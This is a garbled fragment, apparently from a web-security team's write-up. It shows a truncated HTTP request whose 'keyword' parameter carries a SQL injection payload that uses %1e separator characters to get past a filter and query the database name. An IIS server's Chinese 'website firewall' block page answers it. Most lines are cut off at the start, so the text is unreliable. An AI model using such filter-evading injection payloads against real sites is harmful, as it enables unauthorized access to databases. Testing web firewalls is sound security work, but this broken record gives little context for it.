 eyword='%1eAnd%1e1=(select%1edb_name())--+ HTTP/1.1
dows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
n/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ate
=97649209qmnkxl70
1
Content-Type: text/html; Charset=gb2312
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 05 Sep 2020 09:16:03 GMT
Connection: close
Content-Length: 2494
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
M78安全团队